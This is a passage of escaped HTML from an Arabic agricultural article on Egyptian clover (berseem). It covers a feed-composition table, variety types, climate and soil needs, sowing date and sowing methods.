الحشات)\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 25.05pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 48.25pt;\" valign=\"top\" width=\"64\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E82.47\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 25.05pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 52.6pt;\" valign=\"top\" width=\"70\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E16.51\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 25.05pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 52.6pt;\" valign=\"top\" width=\"70\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E15.13\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 25.05pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 43.85pt;\" valign=\"top\" width=\"58\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E1.23\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 25.05pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 70.15pt;\" valign=\"top\" width=\"94\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E39.71\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 25.05pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 51.6pt;\" valign=\"top\" width=\"69\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E27.42\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"height: 13.4pt;\"\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: windowtext 1pt solid; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 109.4pt;\" valign=\"top\" width=\"146\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eدريس\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 48.25pt;\" valign=\"top\" width=\"64\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E10.52\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 52.6pt;\" valign=\"top\" width=\"70\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E12.28\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 52.6pt;\" valign=\"top\" width=\"70\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E0.86\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 43.85pt;\" valign=\"top\" width=\"58\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E12.90\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 70.15pt;\" valign=\"top\" width=\"94\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E34.77\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 51.6pt;\" valign=\"top\" width=\"69\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E28.67\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"height: 13.4pt;\"\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: windowtext 1pt solid; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 109.4pt;\" valign=\"top\" width=\"146\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eتبن برسيم\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 48.25pt;\" valign=\"top\" width=\"64\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E8.35\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 52.6pt;\" valign=\"top\" width=\"70\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E6.34\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 52.6pt;\" valign=\"top\" width=\"70\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E0.76\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 43.85pt;\" valign=\"top\" width=\"58\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E11.35\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 70.15pt;\" valign=\"top\" width=\"94\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E33.75\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 51.6pt;\" valign=\"top\" width=\"69\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E39.45\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eأصناف البرسيم المصرى\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eيوجد طرازين للبرسيم المصري هما\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" dir=\"rtl\" style=\"border-bottom: medium none; border-collapse: collapse; border-left: medium none; border-right: medium none; border-top: medium none;\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"background: yellow; border-bottom: black 1pt solid; border-left: black 1pt solid; border-right: black 1pt solid; border-top: black 1pt solid; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 149.55pt;\" valign=\"top\" width=\"199\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 3.75pt 0.5in 3.75pt 0in; text-align: center; text-indent: -0.25in;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E1-\u003Cspan style=\"font: 7pt 'Times New Roman';\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eطراز وحيد الحشة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: yellow; border-bottom: black 1pt solid; border-left: black 1pt solid; border-right: #f0f0f0; border-top: black 1pt solid; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 258.45pt;\" valign=\"top\" width=\"345\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 3.75pt 0.5in 3.75pt 0in; text-align: center; text-indent: -0.25in;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E2-\u003Cspan style=\"font: 7pt 'Times New Roman';\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eطراز متعدد الحشات\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"background: #ffffdd; border-bottom: black 1pt solid; border-left: black 1pt solid; border-right: black 1pt solid; border-top: #f0f0f0; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 149.55pt;\" valign=\"top\" width=\"199\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eمثل البرسيم الفحل\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #ffffdd; border-bottom: black 1pt solid; border-left: black 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 258.45pt;\" valign=\"top\" width=\"345\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eأي أن هذه الأصناف عديدة الحشات و من\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eأمثال ذلك صنف الهلالي، جيزة 6، جميزة 1، سرو 1\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eالظروف الجوية الملائمة لزراعة البرسيم\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eتعتبر درجة الحرارة من 18 - 25 ° م و هي الدرجة المثلى لإنبات و نمو البرسيم\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003E\u003Cbr \/\u003Eالتربة المناسبة\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cu\u003E\u003Cspan dir=\"ltr\" style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003E \u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eتنجح زراعة البرسيم في جميع أنواع الأراضي التي يمكنها الاحتفاظ بالرطوبة بينما\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eلا تجود زراعته في الأراضي ذات المستوى المرتفع من الملوحة\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eميعاد الزراعة\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eانسب موعد لزراعة البرسيم النصف الأول من شهر أكتوبر حيث أن التبكير في الزراعة\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eفي حالة ارتفاع درجة الحرارة يؤدى إلي موت البادرات و أن التأخير في الزراعة و\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eانخفاض الحرارة يعمل على توقف نمو البادرات و تقدم النباتات و تأخرها في الحش\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003E\u003Cbr \/\u003Eطرق الزراعة\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eأولا الزراعة في اللمعة\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cu\u003E\u003Cspan dir=\"ltr\" style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eو فيها تحرث الأرض ثم تزحف و\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eتقسم إلي أحواض كبيرة ثم تغمر الأرض بالماء ببطيء بحيث تتشبع الأرض بالمياه ثم تبذر\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالبذور في الماء و هذه الطريقة غير مفضلة لأنها تستخدم كمية كبيرة من المياه و لا\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eينصح باستخدامها\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eثانيا الزراعة الجافة (العفير)\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eو فيها تحرث الأرض و تزحف\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eو تقسم إلي أحواض ثم تبذر التقاوي مع تغطيتها و يمكن استخدام آلات تسطير البذور مع\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eمراعاة ألا يتجاوز عمق البدار 5, 1 - 2 سم ثم تروى الأرض و هذه الطريقة تلائم\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالأراضي الرملية و الأراضي الخفيفة و المسافة بين السطر و الآخر 10 - 15 سم و تفضل\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالزراعة الجافة عن الزراعة على اللمعة لما فيها من ترشيد استهلاك الماء و توفير\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالماء لزراعة الأراضي الجديدة\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eكمية التقاوي\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: 